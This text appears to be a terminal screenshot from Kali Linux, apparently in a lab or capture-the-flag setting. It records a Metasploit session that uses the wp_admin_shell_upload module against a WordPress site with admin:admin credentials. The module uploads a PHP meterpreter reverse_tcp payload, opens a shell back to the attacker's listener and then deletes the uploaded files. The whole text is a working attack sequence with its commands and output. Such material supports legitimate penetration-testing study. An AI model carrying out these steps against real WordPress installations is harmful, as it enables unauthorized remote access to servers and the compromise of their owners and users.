 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret/ yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.25.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret/
TARGETURI => /secret/
msf exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.25.132
RHOST => 192.168.25.132
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/ihsrbaWiPk/gzoTqvZncp.php...
[*] Sending stage (37775 bytes) to 192.168.25.132
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.132:41586) at 2018-09-27 15:52:59 +0530
[+] Deleted gzoTqvZncp.php
[+] Deleted ihsrbaWiPk.php
[+] Deleted ../ihsrbaWiPk
meterpreter >